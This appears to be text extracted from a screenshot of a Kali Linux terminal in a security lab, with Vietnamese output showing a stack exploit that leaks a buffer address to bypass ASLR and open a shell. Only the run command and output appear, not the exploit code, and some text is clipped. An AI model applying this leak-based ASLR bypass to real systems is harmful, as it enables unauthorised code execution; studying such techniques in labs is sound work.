 ┌──(kali㉿kali)-[~/Address Space Layout Randomization]
└─$ sudo sysctl -w kernel.randomize_va_space=2
python3 -u exploits/exploit_phase3_bypass_leak.py
kernel.randomize_va_space = 2
[*] Giai đoạn 3: Bypass ASLR bằng leak địa chỉ buffer
[*] Chương trình in địa chỉ buffer → ta dùng làm return address → shell khi
SLR ON.
[+] Leak buffer: 0×7ffff3b8bd60 → dùng làm đích nhảy (RET).
uid=1337
[+] BYPASS THÀNH CÔNG: ASLR đang BẬT nhưng nhờ leak địa chỉ buffer, exploit
ẫn mở shell. Research mindset: info leak làm giảm hiệu quả ASLR.
┌──(kali㉿kali)-[~/Address Space Layout Randomization]
└─$
"the quieter yo